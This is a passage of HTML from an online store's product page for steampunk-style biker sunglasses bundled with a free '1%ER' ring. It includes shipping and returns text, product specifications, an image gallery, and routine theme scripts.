7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>
                    </li></ul>
              </div>
            
<ul
  class="icon-with-text icon-with-text--icon-small icon-with-text--horizontal list-unstyled"
  style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;" 
><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg><span class="h4">Free Shipping</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M11.571 1.05882C11.571 0.750194 11.8198 0.5 12.1266 0.5H13.4572C17.0692 0.5 20 3.45304 20 7.08924C20 10.7255 17.0692 13.6785 13.4572 13.6785L1.89992 13.7105L1.30855 13.1197L1.89992 12.5484L13.4572 12.5608C16.4541 12.5608 18.8889 10.1096 18.8889 7.08924C18.8889 4.06891 16.4541 1.61765 13.4572 1.61765H12.1266C11.8198 1.61765 11.571 1.36745 11.571 1.05882Z"/>
      <path d="M6.00311 7.00677C6.22317 6.7917 6.57489 6.79679 6.78871 7.01815C7.00252 7.2395 6.99746 7.59329 6.7774 7.80836L6.00311 7.00677ZM1.30855 13.1197L6.73968 18.5463C6.9565 18.7647 6.95627 19.1185 6.73917 19.3366C6.52207 19.5547 6.17031 19.5544 5.9535 19.3361L0.162462 13.5034C0.0572388 13.3974 -0.00128425 13.2533 2.13868e-05 13.1036C0.00132703 12.9538 0.0623521 12.8108 0.169407 12.7067C0.3269 12.5535 1.78474 11.1291 3.20439 9.74186L6.00311 7.00677L6.7774 7.80836L3.97862 10.5435C2.95441 11.5444 1.8705 12.5709 1.30855 13.1197Z"/></svg><span class="h4">30 Day Free Returns</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M16.5 7.11819H3.5L3.5 18.9997L16.5 18.9997V7.11819ZM3.5 6.11786C2.94772 6.11786 2.5 6.56573 2.5 7.11819V18.9997C2.5 19.5521 2.94772 20 3.5 20H16.5C17.0523 20 17.5 19.5521 17.5 18.9997V7.11819C17.5 6.56572 17.0523 6.11786 16.5 6.11786H3.5Z" fill-rule="evenodd"/>
      <path d="M11.443 11.9199C11.443 12.7406 10.797 13.406 10.0001 13.406C9.20314 13.406 8.55712 12.7406 8.55712 11.9199C8.55712 11.0992 9.20314 10.4338 10.0001 10.4338C10.797 10.4338 11.443 11.0992 11.443 11.9199Z"/>
      <path d="M10.0187 11.9202C10.3639 11.9202 10.6437 12.2001 10.6437 12.5454V15.6971C10.6437 16.0424 10.3639 16.3223 10.0187 16.3223C9.67354 16.3223 9.39372 16.0424 9.39372 15.6971V12.5454C9.39372 12.2001 9.67354 11.9202 10.0187 11.9202Z"/>
      <path d="M6.2417 3.75956C6.2417 1.68321 7.92435 0 10 0C12.0757 0 13.7583 1.68321 13.7583 3.75956V6.12135H12.7583V3.75956C12.7583 2.23568 11.5234 1.00033 10 1.00033C8.47663 1.00033 7.2417 2.23568 7.2417 3.75956V6.12135H6.2417V3.75956Z"/></svg><span class="h4">Secure Checkout</span>
    </li></ul>

<div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M16.4116 2.07871C16.3845 2.09721 16.3574 2.11565 16.3303 2.13411C16.1517 2.25559 15.9719 2.37791 15.7837 2.52296L15.7773 2.52789C14.8355 3.23007 13.6039 4.27066 12.2818 5.4955C12.1614 5.60703 11.994 5.65239 11.8338 5.61687L3.68598 3.81033C3.60396 3.80009 3.57101 3.79608 3.53891 3.79608C3.32198 3.79608 3.11893 3.92321 3.0302 4.12886C2.92673 4.39247 3.02138 4.67552 3.23628 4.81149L3.24111 4.81454L8.61434 8.30083C8.741 8.38301 8.82374 8.51802 8.83947 8.66819C8.8552 8.81836 8.80223 8.96759 8.69534 9.07423L8.66991 9.09961C7.38122 10.4798 6.31043 11.7361 5.58838 12.7137C5.47003 12.8747 5.36378 13.0195 5.27879 13.1514C5.16553 13.3272 4.95486 13.4139 4.75068 13.3689L2.19767 12.8052C2.11507 12.7948 2.08257 12.7908 2.05053 12.7908C1.83353 12.7908 1.6304 12.918 1.54169 13.1236C1.44423 13.3719 1.52255 13.6375 1.71155 13.7811L4.70992 14.8869C4.84334 14.9361 4.9495 15.0398 5.00183 15.172L6.23217 18.2805C6.33749 18.4229 6.50021 18.5 6.6743 18.5C6.68974 18.5 6.70318 18.4991 6.71409 18.4977C6.75433 18.4624 6.80008 18.4337 6.84965 18.4128C7.09772 18.3083 7.23368 18.0443 7.17792 17.7789L7.17755 17.7772L6.60833 15.2112C6.56292 15.0066 6.65004 14.7953 6.82652 14.6821C6.90797 14.6299 6.97089 14.584 7.04582 14.5293C7.10751 14.4844 7.17733 14.4334 7.27233 14.3682C8.25973 13.6492 9.5053 12.5837 10.8878 11.2987L10.9132 11.2733C11.0198 11.1669 11.1687 11.1143 11.3185 11.13C11.4683 11.1457 11.603 11.2281 11.6853 11.3542L15.1827 16.7203C15.2864 16.8837 15.4603 16.9728 15.6474 16.9728C15.7137 16.9728 15.7958 16.9563 15.866 16.9273C16.1134 16.8225 16.2489 16.5588 16.1933 16.294L14.3782 8.1444C14.3425 7.9844 14.3876 7.8171 14.4987 7.69663C15.7202 6.37288 16.7705 5.15757 17.4604 4.21249L17.4689 4.20111C17.614 4.01381 17.7363 3.83484 17.8578 3.65697C17.8763 3.6299 17.8948 3.60285 17.9133 3.5758C18.0978 3.29428 18.3328 2.929 18.4428 2.55475C18.5482 2.19592 18.5158 1.92451 18.2922 1.70148C18.1713 1.58082 17.9849 1.5 17.7692 1.5C17.4882 1.5 17.1061 1.62056 16.4116 2.07871ZM11.1716 12.3976C9.92929 13.5361 8.79171 14.4994 7.85517 15.1808L7.84395 15.1889C7.79752 15.2208 7.73884 15.2628 7.67606 15.308C7.66979 15.3125 7.66348 15.3171 7.65713 15.3216L8.15558 17.5686C8.30356 18.2625 7.96934 18.9767 7.32384 19.2951C7.10254 19.4742 6.82781 19.5 6.6743 19.5C6.16465 19.5 5.66279 19.2521 5.36533 18.7835C5.34846 18.7569 5.33414 18.7288 5.32255 18.6996L4.15425 15.7478L1.30743 14.6979C1.27444 14.6858 1.24282 14.6701 1.2131 14.6513C0.56351 14.2403 0.341328 13.4303 0.615189 12.7472L0.618547 12.7388C0.868584 12.1463 1.44556 11.7908 2.05053 11.7908C2.15024 11.7908 2.24946 11.8035 2.31873 11.8124C2.32791 11.8136 2.33656 11.8147 2.34462 11.8157C2.36005 11.8177 2.37537 11.8203 2.39055 11.8237L4.63775 12.3198C4.68444 12.255 4.73137 12.1912 4.77648 12.1298L4.78291 12.1211L4.78359 12.1202C5.46491 11.1976 6.42874 10.0567 7.57005 8.81531L2.69897 5.65488C2.05143 5.24337 1.8302 4.43467 2.1037 3.75248L2.10706 3.74411C2.35707 3.15168 2.93387 2.79608 3.53891 2.79608C3.63888 2.79608 3.73821 2.8088 3.80785 2.81773C3.81678 2.81887 3.82523 2.81996 3.83313 2.82094C3.8487 2.82288 3.86417 2.82556 3.87949 2.82895L11.795 4.58399C13.0596 3.4216 14.2446 2.42349 15.1764 1.72853C15.3888 1.56496 15.5937 1.42564 15.7706 1.30538C15.7981 1.28666 15.8249 1.26841 15.851 1.2506L15.8574 1.24625C16.5966 0.758201 17.1851 0.5 17.7692 0.5C18.2292 0.5 18.6761 0.671867 18.9985 0.99357C19.5773 1.57101 19.566 2.27912 19.4022 2.83663C19.2467 3.36596 18.9337 3.8433 18.7575 4.11215L18.7411 4.13711C18.7231 4.16341 18.7045 4.19042 18.6855 4.21819C18.5656 4.39374 18.4268 4.59704 18.2639 4.80777C17.5744 5.7516 16.563 6.92641 15.411 8.182L17.1709 16.0836C17.3254 16.8078 16.9545 17.5539 16.2531 17.8493L16.2509 17.8503C16.0679 17.9263 15.8552 17.9728 15.6474 17.9728C15.1387 17.9728 14.6379 17.7259 14.3402 17.2591L11.1716 12.3976Z"/></svg>
                      
                      <h2 class="h4 accordion__title">
                        Shipping Details
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_C8xtAW-template--17566186045509__main">
                    <p>All orders ship <strong>fast &</strong> <strong>free</strong> with tracking included.</p><p>Processing takes <strong>1-3 days</strong>, with delivery in <strong>7-12 days.</strong></p><p>You'll receive a tracking number as soon as your product ships</p>
                    
                  </div>
                </div>
              </div><div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M11.571 1.05882C11.571 0.750194 11.8198 0.5 12.1266 0.5H13.4572C17.0692 0.5 20 3.45304 20 7.08924C20 10.7255 17.0692 13.6785 13.4572 13.6785L1.89992 13.7105L1.30855 13.1197L1.89992 12.5484L13.4572 12.5608C16.4541 12.5608 18.8889 10.1096 18.8889 7.08924C18.8889 4.06891 16.4541 1.61765 13.4572 1.61765H12.1266C11.8198 1.61765 11.571 1.36745 11.571 1.05882Z"/>
      <path d="M6.00311 7.00677C6.22317 6.7917 6.57489 6.79679 6.78871 7.01815C7.00252 7.2395 6.99746 7.59329 6.7774 7.80836L6.00311 7.00677ZM1.30855 13.1197L6.73968 18.5463C6.9565 18.7647 6.95627 19.1185 6.73917 19.3366C6.52207 19.5547 6.17031 19.5544 5.9535 19.3361L0.162462 13.5034C0.0572388 13.3974 -0.00128425 13.2533 2.13868e-05 13.1036C0.00132703 12.9538 0.0623521 12.8108 0.169407 12.7067C0.3269 12.5535 1.78474 11.1291 3.20439 9.74186L6.00311 7.00677L6.7774 7.80836L3.97862 10.5435C2.95441 11.5444 1.8705 12.5709 1.30855 13.1197Z"/></svg>
                      
                      <h2 class="h4 accordion__title">
                        Returns & Refunds
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_LJTDkC-template--17566186045509__main">
                    <p>We love our products and are confident you will too! </p><p>That's why we are offering a<strong> 30-Day, Risk-Free Trial</strong>. </p><p>If you are not in love with your results, we will give you a refund.</p>
                    
                  </div>
                </div>
              </div><div
                  class="product__description rte quick-add-hidden"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  
                >
                  <p><span style="font-weight: 400;" data-mce-style="font-weight: 400;">If you are one of those bikers who follows up with the latest fashion, you'll know that quality and good-looking sunglasses are an essential part of completing your overall biker look. These Rebel Steampunk Sunglasses will definitely crank up your style and will reveal your rebel and wild side.</span></p>
<p><span style="font-weight: 400;" data-mce-style="font-weight: 400;">Made from high-grade alloy frames, these Rebel Steampunk Sunglasses stand for durability and sturdiness. Regardless of their solid and sturdy appeal, they are incredibly lightweight and comfy. They are unisex and fit perfectly almost every face type without putting pressure on your nose.</span></p>
<p><span style="font-weight: 400;" data-mce-style="font-weight: 400;">Polarized lenses made from polycarbonate with UV400 CE provide sharpness and clarity while giving you maximal protection from the harmful UV rays, bugs, dust, and wind. Other than keeping your eyes safe and protected while riding, these fashionable Rebel Steampunk Sunglasses feature a rebellious steampunk vibe.</span></p>
<ul>
<li style="font-weight: 400;" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-style="font-weight: 400;">Condition: 100% Brand New and High-Quality</span></li>
<li style="font-weight: 400;" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-style="font-weight: 400;">They are made out of high-grade alloy frames and polycarbonate lenses.</span></li>
<li style="font-weight: 400;" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-style="font-weight: 400;">These fashion glasses have a rebellious steampunk vibe.</span></li>
<li style="font-weight: 400;" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-style="font-weight: 400;">Vintage retro design everyone likes.</span></li>
<li style="font-weight: 400;" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-style="font-weight: 400;">Lightweight and hard to break</span></li>
<li style="font-weight: 400;" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-style="font-weight: 400;">They don't only look good, but they're also very well-made.</span></li>
<li style="font-weight: 400;" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-style="font-weight: 400;">Perfect for riding or any other outdoor activities</span></li>
<li style="font-weight: 400;" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-style="font-weight: 400;">Color: Gold Black/Matte Black/Silver Blue/Gold Blue</span></li>
</ul>
<p><b>Item Specifics:</b></p>
<ul>
<li style="font-weight: 400;" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-style="font-weight: 400;">Lens Height: 4.7cm / 1.8''</span></li>
<li style="font-weight: 400;" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-style="font-weight: 400;">Lens Width: 4.7cm / 1.8''</span></li>
<li style="font-weight: 400;" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-style="font-weight: 400;">Frame Width: 13.7cm / 5.4"</span></li>
<li style="font-weight: 400;" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-style="font-weight: 400;">Certificate: UV400, CE</span></li>
</ul>
<p><span style="font-weight: 400;" data-mce-style="font-weight: 400;">If you yearn for a rebellious look or you simply find vintage fashion with a modern twist attractive, these Rebel Steampunk Sunglasses are the perfect pick for you. They are instantly recognizable and blend easily with any outfit. Also, they are perfect for riding or any other outdoor activity because they are that cool.</span></p>
<p>And there's more! If you get these Rebel Steampunk Sunglasses, you are getting FREE Gold 1%ER Man Ring as a complimentary gift from us. The eye-catching ring is specially handcrafted and made from top-quality titanium steel, forged to last a lifetime by the skilled hands of some of the best craftsmen. What's more, this Gold 1%ER Man Ring is resistant to rust, oxidation, and discoloration. Its exterior is gentle to the skin, so you can wear it carefree for years to come.</p>
<p><b>Gold 1%ER Man Ring Characteristics:</b></p>
<ul>
<li style="font-weight: 400;" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-style="font-weight: 400;">Handcrafted and created explicitly for serious bikers.</span></li>
<li style="font-weight: 400;" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-style="font-weight: 400;">High-density and skin-friendly titanium steel construction.</span></li>
<li style="font-weight: 400;" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-style="font-weight: 400;">Sturdy and solid durable material.</span></li>
<li style="font-weight: 400;" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-style="font-weight: 400;">Resistant to rust, oxidation, discoloration, corrosion.</span></li>
<li style="font-weight: 400;" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-style="font-weight: 400;">Design: a diamond-shaped head with the '1%ER' inscribed, contrasting black and gold with two gold skulls engraved on each side</span></li>
<li style="font-weight: 400;" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-style="font-weight: 400;">Available sizes: 7-15</span></li>
<li style="font-weight: 400;" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-style="font-weight: 400;">Color: Silver/Gold</span></li>
</ul>
<p><span style="font-weight: 400;" data-mce-style="font-weight: 400;">Spice up your biker look with these Rebel Steampunk Sunglasses + FREE Gold 1%ER Man Ring and stand out from the crowd wherever you show up! Order now!</span></p>
<br>
<ul></ul>
<p><span style="color: #666666;" data-mce-style="color: #666666;"><img src="//cdn.shopify.com/s/files/1/1432/7364/files/Screenshot_37_c2f3aa72-10c1-4292-afe3-0bb5253387a6_large.jpg?v=1567426050" alt="" style="display: block; margin-left: auto; margin-right: auto;" data-mce-style="display: block; margin-left: auto; margin-right: auto;"></span></p>
                </div><a href="/products/rebel-sunglasses-free-gold-1-er-man-ring" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--17566186045509__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--17566186045509__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//americanlegendrider.com/cdn/shop/products/Screenshot_43.jpg?v=1571439910&width=550 550w,//americanlegendrider.com/cdn/shop/products/Screenshot_43.jpg?v=1571439910&width=1100 1100w,//americanlegendrider.com/cdn/shop/products/Screenshot_43.jpg?v=1571439910 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//americanlegendrider.com/cdn/shop/products/Screenshot_43.jpg?v=1571439910&width=1445"
    alt="These Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle are a fashion statement and an expression of your rebellious side."
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="4098566684741"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//americanlegendrider.com/cdn/shop/products/sunglass.jpg?v=1591684629&width=550 550w,//americanlegendrider.com/cdn/shop/products/sunglass.jpg?v=1591684629&width=1100 1100w,//americanlegendrider.com/cdn/shop/products/sunglass.jpg?v=1591684629 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//americanlegendrider.com/cdn/shop/products/sunglass.jpg?v=1591684629&width=1445"
    alt="These Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle are a fashion statement and an expression of your rebellious side, perfect for the biker in you."
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="4098563309637"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//americanlegendrider.com/cdn/shop/products/Screenshot_45.jpg?v=1571439910&width=550 550w,//americanlegendrider.com/cdn/shop/products/Screenshot_45.jpg?v=1571439910&width=1100 1100w,//americanlegendrider.com/cdn/shop/products/Screenshot_45.jpg?v=1571439910 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//americanlegendrider.com/cdn/shop/products/Screenshot_45.jpg?v=1571439910&width=1445"
    alt="A pair of Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle with blue mirrored lenses, these sunglasses are a fashion statement and an expression of your rebellious side."
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="4098566619205"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//americanlegendrider.com/cdn/shop/products/Screenshot_46.jpg?v=1571439910&width=550 550w,//americanlegendrider.com/cdn/shop/products/Screenshot_46.jpg?v=1571439910&width=1100 1100w,//americanlegendrider.com/cdn/shop/products/Screenshot_46.jpg?v=1571439910 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//americanlegendrider.com/cdn/shop/products/Screenshot_46.jpg?v=1571439910&width=1445"
    alt="A pair of Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle with blue mirrored lenses that provide protected vision for the rebel biker."
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="4098566586437"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//americanlegendrider.com/cdn/shop/products/Screenshot_44.jpg?v=1571439910&width=550 550w,//americanlegendrider.com/cdn/shop/products/Screenshot_44.jpg?v=1571439910&width=1100 1100w,//americanlegendrider.com/cdn/shop/products/Screenshot_44.jpg?v=1571439910 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//americanlegendrider.com/cdn/shop/products/Screenshot_44.jpg?v=1571439910&width=1445"
    alt="A pair of Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle that exude a rebellious and biker vibe while offering protection with their black lenses."
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="4098566651973"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//americanlegendrider.com/cdn/shop/products/Screenshot_36.jpg?v=1571439910&width=550 550w,//americanlegendrider.com/cdn/shop/products/Screenshot_36.jpg?v=1571439910&width=1100 1100w,//americanlegendrider.com/cdn/shop/products/Screenshot_36.jpg?v=1571439910 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//americanlegendrider.com/cdn/shop/products/Screenshot_36.jpg?v=1571439910&width=1445"
    alt="A Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle with a skull and crossbones on it, designed to make a rebellious fashion statement and complemented by additional sunglasses to keep you protected."
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="4098563211333"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//americanlegendrider.com/cdn/shop/products/Screenshot_35.jpg?v=1571439910&width=550 550w,//americanlegendrider.com/cdn/shop/products/Screenshot_35.jpg?v=1571439910 578w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//americanlegendrider.com/cdn/shop/products/Screenshot_35.jpg?v=1571439910&width=1445"
    alt="A protected Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle wearing a ring with the number 1 on it."
    loading="lazy"
    width="1100"
    height="1095"
    data-media-id="4098563244101"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//americanlegendrider.com/cdn/shop/products/Screenshot_42.jpg?v=1571439910&width=550 550w,//americanlegendrider.com/cdn/shop/products/Screenshot_42.jpg?v=1571439910 575w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//americanlegendrider.com/cdn/shop/products/Screenshot_42.jpg?v=1571439910&width=1445"
    alt="A biker wearing Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle and a bandana in front of an RV, these sunglasses not only serve as a fashion statement but also keep the wearer protected."
    loading="lazy"
    width="1100"
    height="1208"
    data-media-id="4098563080261"
  ></div>
  </div>
</product-modal>


  

<script src="//americanlegendrider.com/cdn/shop/t/74/assets/product-modal.js?v=50921580101160527761750594033" defer="defer"></script>
    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/media-gallery.js?v=149794636457678587381750594033" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--17566186045509__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--17566186045509__main"]') ||
        document.querySelector('variant-selects[data-section="template--17566186045509__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--17566186045509__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--17566186045509__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle",
      "url": "https:\/\/americanlegendrider.com\/products\/rebel-sunglasses-free-gold-1-er-man-ring",
      "image": [
